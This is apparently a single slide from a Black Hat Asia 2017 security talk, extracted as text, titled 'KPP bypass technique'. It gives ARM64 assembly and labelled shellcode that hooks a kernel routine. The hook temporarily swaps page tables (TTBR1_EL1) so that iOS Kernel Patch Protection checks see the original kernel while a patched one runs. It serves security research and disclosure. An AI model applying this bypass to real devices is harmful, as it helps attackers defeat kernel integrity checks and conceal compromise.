 #BHASIA
black hat
ASIA 2017
#BH
KPP bypass technique
50
KERNEL
...
MOV X0, #0x300000
MSR CPACR_EL1, X0 ; Trigger KPP checks
...
...
MOV X0, #0x300000
BL cpacr_trampoline ; Call trampoline
...
NOP
NOP
NOP
cpacr_trampoline:
LDR X1, $PC + 8 ; Get hook address
BR X1 ; Call hook function
.quad cpacr_hook
SHELLCODE
cpacr_hook:
MRS X1, TTBR1_EL1 ; Get fake TTBR1_EL1
LDR X0, ttbr1_orig ; Get original TTBR1_EL1
MSR TTBR1_EL1, X0 ; Restore original TTBR1_EL1
MOV X0, #0x300000
MSR CPACR_EL1, X0 ; Trigger KPP checks
MSR TTBR1_EL1, X1 ; Revert fake TTBR1_EL1 back
TLBI VMALLE1 ; Invalidate all stage 1 translations
ISB
DSB SY
DSB ISH
ISB
RET
WELL DONE!?
March 28-31, 2017
black hat
black hat®
ASIA 2017